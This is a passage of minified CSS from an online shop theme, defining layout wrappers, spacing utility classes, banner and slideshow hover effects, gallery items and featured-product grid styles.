.container,.wrapper.boxed #footer_custom_2 .container,.wrapper.boxed #footer_custom_top_1 .container,.wrapper.boxed #information .container,.wrapper.boxed #powered .container{width:auto}.wrapper.boxed #title_above_content .container,.wrapper.boxed #top .container,.wrapper.boxed #top-news-wrapper .container{padding:0 30px}}@media (min-width:768px) and (max-width:991px){.wrapper.boxed #title_above_content .container,.wrapper.boxed #top .container,.wrapper.boxed #top-news-wrapper .container,.wrapper.boxed>.container,.wrapper.boxed>header .container{padding:0 30px}.wrapper.boxed #footer_custom_1 .container,.wrapper.boxed #footer_custom_2 .container,.wrapper.boxed #footer_custom_top_1 .container,.wrapper.boxed #information .container,.wrapper.boxed #powered .container{padding:0 45px}}@media (min-width:1170px){.wrapper.boxed #title_above_content .container,.wrapper.boxed #top .container,.wrapper.boxed #top-news-wrapper .container,.wrapper.boxed>.container,.wrapper.boxed>header .container{max-width:1100px;margin-left:auto;margin-right:auto}}@media (min-width:1300px){.wrapper.boxed #title_above_content .container,.wrapper.boxed #top .container,.wrapper.boxed #top-news-wrapper .container,.wrapper.boxed>.container,.wrapper.boxed>header .container{max-width:1230px;margin-left:auto;margin-right:auto}.wrapper.boxed>#title_above_content>.container{padding-left:0;padding-right:0}.wrapper.boxed #footer_custom_1 .container,.wrapper.boxed #footer_custom_2 .container,.wrapper.boxed #footer_custom_top_1 .container,.wrapper.boxed #information .container,.wrapper.boxed #menu .container,.wrapper.boxed #powered .container,.wrapper.boxed #top .container,.wrapper.boxed #top-news-wrapper .container,.wrapper.boxed header .container{max-width:1230px}}.wrapper.boxed #footer_custom_1 .row,.wrapper.boxed #footer_custom_2 .row,.wrapper.boxed #footer_custom_top_1 .row,.wrapper.boxed #information .row,.wrapper.boxed #powered .row{margin-left:-30px;margin-right:-30px}@media (max-width:767px){.wrapper.boxed #footer_custom_1 .row,.wrapper.boxed #footer_custom_2 .row,.wrapper.boxed #footer_custom_top_1 .row,.wrapper.boxed #information .row,.wrapper.boxed #powered .row{margin-left:0;margin-right:0}}.wrapper.framed{max-width:980px;margin:25px auto;padding:0}@media (max-width:767px){.wrapper.framed{margin:0;padding:0}}@media (min-width:1300px){.wrapper.framed{max-width:1230px}}.wrapper.full-width .full-width-container,.wrapper.full-width-border .full-width-container{margin-left:auto;margin-right:auto}.wrapper.full-width #column-left .full-width-container,.wrapper.full-width #column-right .full-width-container,.wrapper.full-width-border #column-left .full-width-container,.wrapper.full-width-border #column-right .full-width-container{max-width:none}.common-home .wrapper.framed .navbar,.wrapper.full-width .navbar,.wrapper.full-width-border .navbar{margin-bottom:0}.wrapper.full-width footer,.wrapper.full-width-border footer{margin-top:0}.wrapper.full-width .breadcrumb,.wrapper.full-width-border .breadcrumb{margin:15px 30px}@media (min-width:980px){.wrapper.full-width #column-left.col-sm-3,.wrapper.full-width #column-right.col-sm-3,.wrapper.full-width-border #column-left.col-sm-3,.wrapper.full-width-border #column-right.col-sm-3{width:20%}.wrapper.full-width #content.col-sm-9,.wrapper.full-width-border #content.col-sm-9{width:80%}.wrapper.full-width #content.col-sm-6,.wrapper.full-width-border #content.col-sm-6{width:60%}}@media (max-width:767px){.wrapper.full-width-border{border:none!important}}body>.wrapper>.container,header>.container{padding-left:15px;padding-right:15px}.wrapper.framed header>.container .header-items,.wrapper.full-width header>.container,.wrapper.full-width-border header>.container{padding-left:30px;padding-right:30px}.container{width:inherit}.container>.row{margin-left:0;margin-right:0}#column-left,#column-right{padding-left:0;padding-right:0}#tab-review .form-horizontal .form-group{margin-left:0;margin-right:0}.list-inline>li{padding-left:10px;padding-right:10px}#top{border-bottom:1px solid #e9e9e9}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background:0 0;border:none}#content .content-padd{margin-left:-30px;margin-right:-30px;padding-left:30px;padding-right:30px}.padd-t-b-50{padding-top:50px;padding-bottom:50px}.padd-t-b-40{padding-top:40px;padding-bottom:40px}.padd-t-b-35{padding-top:35px;padding-bottom:35px}.padd-t-b-30{padding-top:30px;padding-bottom:30px}.padd-t-b-25{padding-top:25px;padding-bottom:25px}.padd-t-b-20{padding-top:20px;padding-bottom:20px}.padd-t-b-15{padding-top:15px;padding-bottom:15px}.padd-t-b-10{padding-top:10px;padding-bottom:10px}.padd-t-b-5{padding-top:5px;padding-bottom:5px}.padd-t-b-0{padding-top:0;padding-bottom:0}.padd-t-40{padding-top:40px}.padd-t-30{padding-top:30px}.padd-t-25{padding-top:25px}.padd-t-20{padding-top:20px}.padd-t-15{padding-top:15px}.padd-t-10{padding-top:10px}.padd-t-5{padding-top:5px}.padd-t-0{padding-top:0}.padd-b-40{padding-bottom:40px}.padd-b-30{padding-bottom:30px}.padd-b-25{padding-bottom:25px}.padd-b-20{padding-bottom:20px}.padd-b-15{padding-bottom:15px}.padd-b-10{padding-bottom:10px}.padd-b-5{padding-bottom:5px}.padd-b-0{padding-bottom:0}.padd-10{padding:10px}.padd-20{padding:20px}.padd-30{padding:30px}.padd-40{padding:40px}.padd-50{padding:50px}.padd-l-r-10{padding-left:10px;padding-right:10px}.padd-l-r-20{padding-left:20px;padding-right:20px}.padd-l-r-30{padding-left:30px;padding-right:30px}.padd-l-r-40{padding-left:40px;padding-right:40px}.padd-l-r-50{padding-left:50px;padding-right:50px}.marg-b-50{margin-bottom:50px}.marg-b-40{margin-bottom:40px}.marg-b-30{margin-bottom:30px}.marg-b-25{margin-bottom:25px}.marg-b-20{margin-bottom:20px}.marg-b-15{margin-bottom:15px}.marg-b-10{margin-bottom:10px}.marg-b-5{margin-bottom:5px}.marg-b-0{margin-bottom:0}.col-sm-5-pr,.col-sm-7-pr,.col-sm-8-pr{position:relative;min-height:1px;padding-right:15px;padding-left:15px;float:left}.col-sm-5-pr{width:20%}.col-sm-7-pr{width:14.28571%}.col-sm-8-pr{width:12.5%}.highly-recommended-module-content{display:none}.highly-recommended-module{position:absolute;top:0;width:100%;text-align:center;z-index:999}#content .highly-recommended-module.panel-default>.panel-heading.open-highly-recommended-module{position:fixed;right:50px;bottom:0;z-index:99999;width:500px;height:45px;margin:0;padding:0;border-radius:8px 8px 0 0;box-shadow:0 10px 40px 0 rgba(0,0,0,.1)!important;cursor:pointer;opacity:.95;transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}#content .highly-recommended-module.panel-default>.panel-heading.open-highly-recommended-module.open{bottom:-45px}.open-highly-recommended-module h4{font-size:15px;letter-spacing:2px;line-height:45px;padding:0;margin:0;color:#fff}.open-highly-recommended-module-top h4{font-size:37px;margin-top:20px;padding-bottom:20px}.open-highly-recommended-module i{font-size:15px;margin:0 10px}#highly-recommended-module-close span{font-family:Dosis;font-size:68px;font-weight:400;line-height:0;position:absolute;top:30px;right:30px}.highly-recommended-module-content{position:fixed;top:0;left:0;right:0;width:100%;height:100%;margin:0 auto;padding:50px 0;text-align:center;overflow-y:auto;overflow-x:hidden}.product-items-highly-recommended{width:auto;max-width:1230px;margin:0 auto}.panel-inline{position:relative}.module-style-2 .mgrb,.module-style-2.mgrb{margin-bottom:75px}.panel-inline-content{margin:0 -30px;overflow:hidden}.module-style-2 .panel-inline-content{padding:0 30px;background-position:center top;background-size:cover}.panel-inline-content div{margin:0}footer{margin-top:15px!important}.panel-inline-title{position:inherit;float:left;padding:15px 0 0 0}.panel-inline-title h2{text-align:left;margin-top:10px;margin-bottom:0}#content .panel-inline-title h2:before{margin-left:0;width:70px}#content .module-style-1 .panel-inline-title h2:before{width:50px}.module-style-2 .panel-inline-content .panel-inline-subtitle{padding:0}.panel-inline-content .panel-inline-subtitle{margin-bottom:30px}.panel-inline-content .panel-inline-title .btn.btn-primary,.panel-inline-content .panel-inline-title+.btn.btn-primary{position:absolute;bottom:45px;left:0}.module-style-2 .panel-inline-title .btn.btn-primary{display:none}.panel-inline-items{margin:0;padding:0;float:left;text-align:center}.panel-inline-items.full-width{width:100%}.panel-inline-items .image img{transition:.3s ease-in-out 0s}.panel-inline-items .inline-name,.panel-inline-items .inline-name a{position:absolute;top:calc(100% - 80px);left:50%;transform:translateX(-50%);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:.2s ease-in-out 0s}.panel-inline-description{position:absolute;top:10%;bottom:10%;left:10%;right:10%;width:80%;height:80%}.panel-inline-items{padding:10px 15px;text-align:center}.panel-inline-items .owl-carousel .owl-item{padding:0 15px;overflow:hidden}.module-style-2 .panel-inline-items,.module-style-2 .panel-inline-subtitle,.module-style-2 .panel-inline-title{float:inherit}.wrapper.full-width .panel-inline.module-style-1.full-width-container,.wrapper.full-width-border .panel-inline.module-style-1.full-width-container{max-width:inherit}.module-style-2 .panel-inline-content>div{width:100%}.module-style-2 .panel-inline-title h2{margin:30px auto 0}#column-left .module-style-2 .panel-inline-title h2,#column-right .module-style-2 .panel-inline-title h2{margin-bottom:15px}.module-style-2 .panel-inline-all{line-height:100px}#brand-slider .image i{line-height:170px;font-size:54px;opacity:.1}.brand-slider-item.style-1 .name{display:none}.panel-inline-items .brand-slider-items .name,.panel-inline-items .brand-slider-items .name a{position:relative;bottom:30px;left:0;width:80%}.panel-inline-content .brand-slider-item .btn-default.inline-name{top:auto;bottom:5px;padding:10px 26px}.panel-inline-content .brand-slider-item:hover .btn-default.inline-name{top:auto;bottom:20px}.panel-inline-content .category-slider-item:hover .btn-default{top:auto;bottom:45px}.banner div{text-align:center;width:100%;margin-bottom:0}.banner div img{margin-bottom:0}.theme-banner{clear:both;display:block;overflow:hidden}#column-left .theme-banner,#column-right .theme-banner{max-width:100%}#content .theme-banner{margin:0 -30px}.theme-banner div{padding:0}.theme-banner div{text-align:center;width:100%}#column-left .theme-banner>div,#column-right .theme-banner>div{text-align:center;width:100%;padding:0}.theme-banner .owl-carousel{margin:0 0 -5px 0}.theme-banner .owl-carousel .owl-buttons .owl-next{right:0!important}.theme-banner .owl-carousel .owl-buttons .owl-prev{left:0!important}.theme-banner-title{position:absolute;text-align:center;transition:.2s ease-in-out 0s;opacity:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#column-left .theme-banner-title,#column-right .theme-banner-title{padding:14px 15px}.title-bottom-center .theme-banner-title{bottom:15%;left:15%;right:15%}.title-bottom-center .theme-banner-item:hover .theme-banner-title{bottom:18%}.title-bottom-left .theme-banner-title{bottom:15%;left:10%}.title-bottom-left .theme-banner-item:hover .theme-banner-title{bottom:18%}.title-bottom-right .theme-banner-title{bottom:15%;right:10%}.title-bottom-right .theme-banner-item:hover .theme-banner-title{bottom:18%}.title-top-center .theme-banner-title{top:15%;left:15%;right:15%}.title-top-center .theme-banner-item:hover .theme-banner-title{top:18%}.title-top-left .theme-banner-title{top:15%;left:10%}.title-top-left .theme-banner-item:hover .theme-banner-title{top:18%}.title-top-right .theme-banner-title{top:15%;right:10%}.title-top-right .theme-banner-item:hover .theme-banner-title{top:18%}.title-center .theme-banner-title{top:50%;left:15%;right:15%;margin-top:-20px}.title-left .theme-banner-title{top:50%;left:10%;margin-top:-20px}.title-right .theme-banner-title{top:50%;right:10%;margin-top:-20px}.theme-banner-item{overflow:hidden}.theme-banner-item.slide-0 .theme-banner-title{opacity:1}.theme-banner-item:hover .theme-banner-title{opacity:1}.theme-banner-item.slide-0 .theme-banner-title.view-now{opacity:0}.title-bottom-center .theme-banner-item:hover .theme-banner-title.view-now,.title-center .theme-banner-item:hover .theme-banner-title.view-now,.title-top-center .theme-banner-item:hover .theme-banner-title.view-now{opacity:1}.theme-banner-item.slide-1 .theme-banner-title.view-now{display:none}.btn.theme-banner-title.no-link{cursor:default}.theme-banner-item img{transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}.theme-banner-item:hover img{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.theme-banner-bg{position:absolute;top:0;left:0;width:100%;height:100%;transition:all .3s ease-in 0s;opacity:0}.theme-banner-item:hover .theme-banner-bg{opacity:.5}div.pr1{width:100%}div.pr2{width:50%}div.pr3{width:33.33333%}div.pr4{width:25%}div.pr5{width:20%}div.pr6{width:16.66667%}div.pr7{width:14.2857%}div.pr8{width:12.5%}.theme-banner-pro{margin:0 -30px 0 -30px;clear:both;display:block;overflow:hidden}#theme-banner-pro0{padding:0 0!important}.theme-banner-pro-item{padding:0}@media (min-width:768px) and (max-width:991px){.common-home .theme-banner-pro-item{width:50%;float:left}}.theme-banner-pro-item-wrapper{position:relative;overflow:hidden;transition:all .3s cubic-bezier(.2,1,.3,1) 0s;z-index:1}.theme-banner-pro-item-wrapper:hover{z-index:2}.theme-banner-pro-content-wrapper{position:absolute;top:0;left:0;padding:45px;width:100%;height:100%}.theme-banner-pro-item.content-center-left .theme-banner-pro-content-wrapper{left:0;padding:45px 0 45px 45px;width:55%}.theme-banner-pro-item.content-center-right .theme-banner-pro-content-wrapper{left:inherit;right:0;padding:45px 45px 45px 0;width:55%}.theme-banner-pro-content-table{display:table;height:100%;width:100%}.theme-banner-pro-content-table-cell{display:table-cell}.theme-banner-pro-item.content-bottom-left h2,.theme-banner-pro-item.content-left h2,.theme-banner-pro-item.content-top-left h2{text-align:left}.theme-banner-pro-item.content-bottom-center .theme-banner-pro-content-wrapper,.theme-banner-pro-item.content-bottom-center h2,.theme-banner-pro-item.content-center .theme-banner-pro-content-wrapper,.theme-banner-pro-item.content-center h2,.theme-banner-pro-item.content-center-left .theme-banner-pro-content-wrapper,.theme-banner-pro-item.content-center-right .theme-banner-pro-content-wrapper,.theme-banner-pro-item.content-top-center .theme-banner-pro-content-wrapper,.theme-banner-pro-item.content-top-center h2{text-align:center}.theme-banner-pro-item.content-bottom-right .theme-banner-pro-content-wrapper,.theme-banner-pro-item.content-bottom-right h2,.theme-banner-pro-item.content-right .theme-banner-pro-content-wrapper,.theme-banner-pro-item.content-right h2,.theme-banner-pro-item.content-top-right .theme-banner-pro-content-wrapper,.theme-banner-pro-item.content-top-right h2{text-align:right!important}.theme-banner-pro-item.content-center .theme-banner-pro-content-wrapper .theme-banner-pro-content-table-cell,.theme-banner-pro-item.content-center-left .theme-banner-pro-content-wrapper .theme-banner-pro-content-table-cell,.theme-banner-pro-item.content-center-right .theme-banner-pro-content-wrapper .theme-banner-pro-content-table-cell,.theme-banner-pro-item.content-left .theme-banner-pro-content-wrapper .theme-banner-pro-content-table-cell,.theme-banner-pro-item.content-right .theme-banner-pro-content-wrapper .theme-banner-pro-content-table-cell{vertical-align:middle}.theme-banner-pro-item.content-bottom-center .theme-banner-pro-content-wrapper .theme-banner-pro-content-table-cell,.theme-banner-pro-item.content-bottom-left .theme-banner-pro-content-wrapper .theme-banner-pro-content-table-cell,.theme-banner-pro-item.content-bottom-right .theme-banner-pro-content-wrapper .theme-banner-pro-content-table-cell{vertical-align:bottom}.btn-default.theme-banner-pro-label,.btn-default.theme-banner-pro-label:hover{color:#fff;border:none;margin-bottom:15px;padding:2.5px 10px}h2.theme-banner-pro-title{margin:0 0 10px 0;padding-bottom:0!important}h2.theme-banner-pro-title:before{border-bottom:none!important}.theme-banner-pro-subtitle{float:left;margin-bottom:0;width:100%}.theme-banner-pro-button.btn{padding:10px 26px;margin-top:25px;transition:all .15s ease-in 0s}.theme-banner-pro-bg{position:absolute;top:0;left:0;margin:0;width:100%;height:100%;transition:all .3s ease-in 0s;opacity:0}.theme-banner-pro-item img{transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}.theme-banner-pro-item.effect-2:hover img{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.theme-banner-pro-item.effect-3 img{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.theme-banner-pro-item.effect-3:hover img{transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1)}.theme-banner-pro-item.effect-4 img{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.theme-banner-pro-item.effect-4:hover img{margin-left:-5%;margin-right:5%}.theme-banner-pro-item.effect-5 img{transform:scale(1.2);-moz-transform:scale(1.2);-webkit-transform:scale(1.2);-o-transform:scale(1.2);-ms-transform:scale(1.2)}.theme-banner-pro-item.effect-5:hover img{margin-top:-5%;margin-bottom:5%}.theme-banner-pro-item.effect-6 .theme-banner-pro-bg{top:-100%}.theme-banner-pro-item.effect-6:hover .theme-banner-pro-bg{top:0}.theme-banner-pro-item.effect-7 .theme-banner-pro-bg{top:inherit;bottom:-100%}.theme-banner-pro-item.effect-7:hover .theme-banner-pro-bg{bottom:0}.theme-banner-pro-item.effect-8 .theme-banner-pro-bg{left:-100%}.theme-banner-pro-item.effect-8:hover .theme-banner-pro-bg{left:0}.theme-banner-pro-item.effect-9 .theme-banner-pro-content-wrapper span,.theme-banner-pro-item.effect-9 .theme-banner-pro-content-wrapper span h2{opacity:0;transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}.theme-banner-pro-item.effect-9:hover .theme-banner-pro-content-wrapper span,.theme-banner-pro-item.effect-9:hover .theme-banner-pro-content-wrapper span h2{opacity:1}.theme-banner-pro-item.effect-10 .theme-banner-pro-content-wrapper span.theme-banner-pro-button{opacity:0;transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}.theme-banner-pro-item.effect-10:hover .theme-banner-pro-content-wrapper span.theme-banner-pro-button{opacity:1}.theme-banner-pro-item.effect-10:hover img{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.theme-slideshow{margin:30px -60px;padding:0;clear:both;display:block;overflow:hidden}.theme-slideshow .owl-carousel{margin:0 0 -5px 0}.theme-slideshow-item-wrapper{position:relative;overflow:hidden;transition:all .3s cubic-bezier(.2,1,.3,1) 0s;z-index:1}.theme-slideshow-item-wrapper:hover{z-index:2}.theme-slideshow-content-wrapper{position:absolute;top:0;left:0;padding:100px;width:100%;height:100%}.theme-slideshow-item.content-center-left .theme-slideshow-content-wrapper{left:0;padding:100px 0 100px 100px;width:55%}.theme-slideshow-item.content-center-right .theme-slideshow-content-wrapper{left:inherit;right:0;padding:100px 100px 100px 0;width:55%}.theme-slideshow-content-table{display:table;height:100%;width:100%}.theme-slideshow-content-table-cell{display:table-cell}.theme-slideshow-item.content-bottom-left h2,.theme-slideshow-item.content-left h2,.theme-slideshow-item.content-top-left h2{text-align:left}.theme-slideshow-item.content-bottom-center .theme-slideshow-content-wrapper,.theme-slideshow-item.content-bottom-center h2,.theme-slideshow-item.content-center .theme-slideshow-content-wrapper,.theme-slideshow-item.content-center h2,.theme-slideshow-item.content-center-left .theme-slideshow-content-wrapper,.theme-slideshow-item.content-center-right .theme-slideshow-content-wrapper,.theme-slideshow-item.content-top-center .theme-slideshow-content-wrapper,.theme-slideshow-item.content-top-center h2{text-align:center}.theme-slideshow-item.content-bottom-right .theme-slideshow-content-wrapper,.theme-slideshow-item.content-bottom-right h2,.theme-slideshow-item.content-right .theme-slideshow-content-wrapper,.theme-slideshow-item.content-right h2,.theme-slideshow-item.content-top-right .theme-slideshow-content-wrapper,.theme-slideshow-item.content-top-right h2{text-align:right!important}.theme-slideshow-item.content-center .theme-slideshow-content-wrapper .theme-slideshow-content-table-cell,.theme-slideshow-item.content-center-left .theme-slideshow-content-wrapper .theme-slideshow-content-table-cell,.theme-slideshow-item.content-center-right .theme-slideshow-content-wrapper .theme-slideshow-content-table-cell,.theme-slideshow-item.content-left .theme-slideshow-content-wrapper .theme-slideshow-content-table-cell,.theme-slideshow-item.content-right .theme-slideshow-content-wrapper .theme-slideshow-content-table-cell{vertical-align:middle}.theme-slideshow-item.content-bottom-center .theme-slideshow-content-wrapper .theme-slideshow-content-table-cell,.theme-slideshow-item.content-bottom-left .theme-slideshow-content-wrapper .theme-slideshow-content-table-cell,.theme-slideshow-item.content-bottom-right .theme-slideshow-content-wrapper .theme-slideshow-content-table-cell{vertical-align:bottom}.theme-slideshow-main-image{position:absolute;top:0;left:0;right:0;text-align:center;margin:0 auto;transition:all .3s ease-in 0s}.btn-default.theme-slideshow-label,.btn-default.theme-slideshow-label:hover{color:#fff;border:none;margin-bottom:20px;padding:2.5px 10px}h2.theme-slideshow-title{font-size:60px;margin:0 0 15px;padding-bottom:0!important}h2.theme-slideshow-title:before{border-bottom:none!important}.theme-slideshow-subtitle{font-size:21px!important;line-height:33px;float:left;margin-bottom:0;width:100%}.theme-slideshow-button.btn{margin-top:35px;transition:all .15s ease-in 0s}@media (max-width:767px){.theme-slideshow-button.btn,.theme-slideshow-label,.theme-slideshow-subtitle{display:none}}@media (max-width:991px){#theme-banner-pro0 .col-sm-1,#theme-banner-pro2 .col-sm-1{width:25%}.theme-slideshow-content-wrapper,.theme-slideshow-item.content-center-left .theme-slideshow-content-wrapper,.theme-slideshow-item.content-center-right .theme-slideshow-content-wrapper{padding:45px;width:100%}h2.theme-slideshow-title{font-size:37px;margin:0 0 10px 0}.theme-slideshow-subtitle{font-size:16px!important;line-height:25px}.theme-slideshow-button.btn{margin-top:25px;padding:10px 26px}}.theme-slideshow-bg{position:absolute;top:0;left:0;margin:0;width:100%;height:100%;transition:all .3s ease-in 0s;opacity:0}.theme-slideshow-item img{transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s;width:100%}.theme-slideshow-item.effect-2:hover img.theme-slideshow-item-bg{transform:scale(1.05);-moz-transform:scale(1.05);-webkit-transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05)}.theme-slideshow-item.effect-3 img.theme-slideshow-item-bg{transform:scale(1.05);-moz-transform:scale(1.05);-webkit-transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05)}.theme-slideshow-item.effect-3:hover img.theme-slideshow-item-bg{transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1)}.theme-slideshow-item.effect-4 img.theme-slideshow-item-bg{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.theme-slideshow-item.effect-4:hover img.theme-slideshow-item-bg{margin-left:-5%;margin-right:5%}.theme-slideshow-item.effect-5 img.theme-slideshow-item-bg{transform:scale(1.15);-moz-transform:scale(1.15);-webkit-transform:scale(1.15);-o-transform:scale(1.15);-ms-transform:scale(1.15)}.theme-slideshow-item.effect-5:hover img.theme-slideshow-item-bg{margin-top:-2.5%;margin-bottom:2.5%}.theme-slideshow-item.effect-6 .theme-slideshow-bg{top:-100%}.theme-slideshow-item.effect-6:hover .theme-slideshow-bg{top:0}.theme-slideshow-item.effect-7 .theme-slideshow-bg{top:inherit;bottom:-100%}.theme-slideshow-item.effect-7:hover .theme-slideshow-bg{bottom:0}.theme-slideshow-item.effect-8 .theme-slideshow-bg{left:-100%}.theme-slideshow-item.effect-8:hover .theme-slideshow-bg{left:0}.theme-slideshow-item.effect-9 .theme-slideshow-content-wrapper span,.theme-slideshow-item.effect-9 .theme-slideshow-content-wrapper span h2{opacity:0;transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}.theme-slideshow-item.effect-9:hover .theme-slideshow-content-wrapper span,.theme-slideshow-item.effect-9:hover .theme-slideshow-content-wrapper span h2{opacity:1}.theme-slideshow-item.effect-10 .theme-slideshow-content-wrapper span.theme-slideshow-button{opacity:0;transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}.theme-slideshow-item.effect-10:hover .theme-slideshow-content-wrapper span.theme-slideshow-button{opacity:1}.theme-slideshow-item.effect-10:hover img{transform:scale(1.05);-moz-transform:scale(1.05);-webkit-transform:scale(1.05);-o-transform:scale(1.05);-ms-transform:scale(1.05)}#theme-gallery a{margin-bottom:0}#theme-gallery a:hover{opacity:1}#column-left .theme-gallery-content,#column-right .theme-gallery-content{margin:0}#column-left .theme-gallery-content div,#column-right .theme-gallery-content div{padding:0}.theme-gallery-bg{position:absolute;top:0;left:0;width:100%;height:100%;transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s;opacity:0}.theme-gallery-item:hover .theme-gallery-bg{opacity:.5}.theme-gallery-item img{transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}.theme-gallery-item:hover img{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}.theme-gallery-content .gallery-hover-box{display:block;position:absolute;top:50%;left:50%;width:60px;height:60px;border-radius:60px;margin-left:-30px;margin-top:-30px;text-align:center;transform:scale(0);transition:.2s ease-in-out 0s;box-shadow:0 1px 3px 0 rgba(0,0,0,.2)!important;opacity:.9}.theme-gallery-content .gallery-hover-box i{font-size:22px;line-height:56px}.theme-gallery-content a:hover .gallery-hover-box{transform:scale(1)}.theme-gallery-item{overflow:hidden}#theme-lookbook a{margin-bottom:0}#theme-lookbook a:hover{opacity:1}#column-left .theme-lookbook-content,#column-right .theme-lookbook-content{margin:0}#column-left .theme-lookbook-content div,#column-right .theme-lookbook-content div{padding:0}.theme-lookbook-bg{position:absolute;top:0;left:0;width:100%;height:100%;transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s;opacity:0}.theme-lookbook-item:hover .theme-lookbook-bg{opacity:.5}.theme-lookbook-item-title{position:absolute;bottom:10%;left:15%;right:15%;text-align:center;transition:.2s ease-in-out 0s;opacity:1}.theme-lookbook-item:hover .theme-lookbook-item-title{bottom:13%}.theme-lookbook-item-title.view-now{opacity:0}.panel-inline-description:hover .theme-lookbook-item-title.view-now{opacity:1}.theme-lookbook-item .panel-inline-description{width:100%;height:100%;top:0;left:0;right:0}.theme-lookbook-item{overflow:hidden}.theme-lookbook-item img{transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}.theme-lookbook-item:hover img{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}#features{padding:90px 0 0}#column-left #features,#column-right #features{margin:0}#features .theme-modal{padding-bottom:90px}#column-left #features .theme-modal,#column-right #features .theme-modal{width:100%}#features span.f-icon{display:block;float:left;position:relative;width:80px;height:80px;border-radius:80px;text-align:center;transition:.2s ease-in-out 0s}#features span.f-icon i{font-size:35px;line-height:82px;position:absolute;left:50%;transform:translateX(-50%)}#features span.f-icon i.fa-search{font-size:28px;opacity:0}#features .f-content:hover span.f-icon i.fa-search{opacity:1}#features .f-content:hover span.f-icon i{opacity:0}#features .f-title{display:block;font-size:24px;margin-left:100px;margin-right:0;margin-bottom:10px}#features .f-subtitle{display:block;margin-left:100px;margin-right:20px}#features .modal-body h1{margin:0 0 15px;text-align:left}#features .modal-body h1+p{margin:0 0 30px;text-align:left}#features.style-2{padding:75px 0 0}#features.style-2 .f-content{text-align:center;padding:0 30px}#features.style-2 span.f-icon{float:inherit;margin:0 auto 30px}#features .f-content:hover .f-icon{transform:translateY(-5px)}#features.style-2 .f-title{margin-left:auto;margin-right:auto;margin-bottom:20px}#features.style-2 .f-subtitle{margin-left:auto;margin-right:auto}#features.style-3{padding:85px 0 15px}#features.style-3 .theme-modal{width:50%;margin-left:50%;padding-bottom:70px}.wrapper.boxed .product-module-theme-featured,.wrapper.framed .product-module-theme-featured{padding-left:15px;padding-right:15px}.product-items-theme-featured{margin-top:15px}.product-items-theme-featured .product-grid .product-thumb{padding:0}#content .product-items-theme-featured .product-grid .product-thumb:hover{box-shadow:none;transform:none}.featured-product-view-1 .product-items-wrapper{margin-top:45px;margin-bottom:30px}.featured-product-view-1 .product-grid{margin-top:0;margin-bottom:0}.featured-product-view-1 .product-grid.col-md-12:nth-child(2n+1) .product-thumb .caption{right:0}.featured-product-view-1 .product-grid.col-md-12:nth-child(2n+2) .product-thumb .caption{left:15px}.featured-product-view-1 .product-grid.col-md-12:nth-child(2n+1) .product-thumb .image{float:left}.featured-product-view-1 .product-grid.col-md-12:nth-child(2n+2) .product-thumb .image{float:right}.featured-product-view-1 .product-grid.col-md-12 .product-thumb .caption{padding:30px}.featured-product-view-2 .product-items-wrapper{margin-top:45px;margin-bottom:0}.featured-product-view-2 .product-grid{margin-top:0;margin-bottom:30px}.featured-product-view-2 .product-grid.col-md-6:nth-child(2n+1) .product-thumb .caption{right:0}.featured-product-view-2 .product-grid.col-md-6:nth-child(2n+2) .product-thumb .caption{right:0}.featured-product-view-2 .product-grid.col-md-6:nth-child(2n+1) .product-thumb .image{float:left}.featured-product-view-2 .product-grid.col-md-6:nth-child(2n+2) .product-thumb .image{float:left}.featured-product-view-2 .product-grid.col-md-6 .product-thumb .caption{padding:30px}.featured-product-view-3 .product-items-wrapper{margin-top:45px;margin-bottom:60px;padding:0 15px}.featured-product-view-3 .product-grid{margin-top:0;margin-bottom:0;padding:0}.featured-product-view-3 .product-grid.col-md-6:nth-child(4n+1) .product-thumb .caption{right:0}.featured-product-view-3 .product-grid.col-md-6:nth-child(4n+2) .product-thumb .caption{right:0}.featured-product-view-3 .product-grid.col-md-6:nth-child(4n+3) .product-thumb .caption{left:0}.featured-product-view-3 .product-grid.col-md-6:nth-child(4n+4) .product-thumb .caption{left:0}.featured-product-view-3 .product-grid.col-md-6:nth-child(4n+1) .product-thumb .image{float:left}.featured-product-view-3 .product-grid.col-md-6:nth-child(4n+2) .product-thumb .image{float:left}.featured-product-view-3 .product-grid.col-md-6:nth-child(4n+3) .product-thumb .image{float:right}.featured-product-view-3 .product-grid.col-md-6:nth-child(4n+4) .product-thumb .image{float:right}.featured-product-view-3 .product-grid.col-md-6 .product-thumb .caption{padding:30px}.product-items-theme-featured .product-grid .product-thumb .thumb-image{padding:0}.product-items-theme-featured .product-grid>div:hover .flybar{bottom:5%}.product-items-theme-featured 